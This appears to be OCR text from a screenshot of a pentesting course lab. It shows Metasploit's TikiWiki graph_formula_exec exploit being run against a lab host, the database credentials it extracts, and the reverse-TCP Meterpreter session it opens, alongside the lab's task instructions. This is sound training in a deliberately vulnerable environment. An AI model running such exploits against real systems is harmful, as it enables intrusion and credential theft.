 00021 v2: Pentesting & Network Exploitation: LAN Exploitation Capstone v2 - Microsoft Edge
https://labclient.labondemand.com/LabClient/f9bd34c0-bfaf-4c85-8068-a66a64a13807?rc=10
Kali LAN
Applications Places Terminal Sat 02:48 1
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal
msf > use exploit/unix/webapp/tikiwiki_unserialize_exec
msf exploit(tikiwiki_unserialize_exec) > back
msf > use exploit/unix/webapp/tikiwiki_graph_formula_exec
msf exploit(tikiwiki_graph_formula_exec) > options
Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connec
tions
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tikiwiki_graph_formula_exec) > set RHOST 192.168.1.250
RHOST => 192.168.1.250
msf exploit(tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 P
HP/5.3.2-1ubuntu4.5 with Suhosin-Patch mod_python/3.3.1 Python/2.6.5 mod_per
l/2.0.4 Perl/v5.10.1
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tikiwiki
pass_tiki : tikiwiki
dbs_tiki : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (33721 bytes) to 192.168.1.250
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.250:42091)
at 2020-03-21 02:47:30 -0400
meterpreter >
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal
tillidae-deliberately-vulnerable-php-owasp-top-10">home page</a><br />
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Muti
llidae">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#DVWA
">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Ghos
t">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#zapw
ave">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Vicn
um">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Peru
ggia">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Gruy
ere">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Hack
xor">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#wack
opicko">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#bodg
eit">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Word
Press">Vulnerabilities</a></div></td>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Oran
geHRM">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#GetB
oo">Vulnerabilities</a></div></td>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#GTDP
HP">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Yazd
">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#phpB
B">Vulnerabilities</a></div>--></td>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#webc
al">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#gall
ery2">Vulnerabilities</a></div></td>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#tiki
wiki">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#joom
la">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#awst
ats">Vulnerabilities</a></div></td>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#redm
ine">Vulnerabilities</a></div>--></td>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#CSRF
Guard">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#Mand
iantStruts">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#ASPF
orms">Vulnerabilities</a></div></td></tr>
<b>Vulnerabilities: </b><a href="http://owaspbwa/vuln_list.html#DOMX
00021 v2: Pentesting & Network Exploitation: L
32 Minutes Remaining
Instructions Resources Help 100%
Exploit Linux Hosts
Scenario
In this section, students will use metasploit to exploit a
vulnerable host.
1. Having assessed the results of your previous scans
note that PHP is enabled on one of the systems -
providing an avenue for potential exploitation. After
reviewing 192_168_1_250_GET_output.txt file, you
determine that PHP is being used on this server with
Tiki wiki. Armed with that knowledge use it to find
possible exploits that can be used.
2. Next, from the list of possible exploits, choose the
exploit that best lines up with the specific wiki and
PHP. Go through the steps of setting up the exploit,
prepping a bind TCP Meterpreter payload, and
deploy it against the server. Note all of the details
concerning the database and the user credentials.
3. You now have one Meterpreter session on the Linux
box. There may be more. Using Metasploit, try to
find an additional way to exploit this Linux victim. As
usual, document your findings on your attack (Kali)
box.
51% Tasks Complete
Previous Next: Web Application Mapping,...
Type here to search
6:50 PM
3/21/2020